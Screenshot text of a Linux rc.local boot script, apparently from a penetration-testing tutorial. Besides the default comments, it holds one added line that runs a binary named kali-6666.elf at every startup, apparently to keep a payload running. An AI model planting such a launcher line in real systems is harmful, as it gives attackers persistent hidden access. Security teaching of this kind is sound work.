 rc.local
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
#!/bin/sh -e
#
# rc.local
#
# This script is executed at the end of each multiuser run
# Make sure that the script will "exit 0" on success or an
# value on error.
#
# In order to enable or disable this script just change th
# bits.
#
# By default this script does nothing.
/home/b4yi/kali-6666.elf
exit 0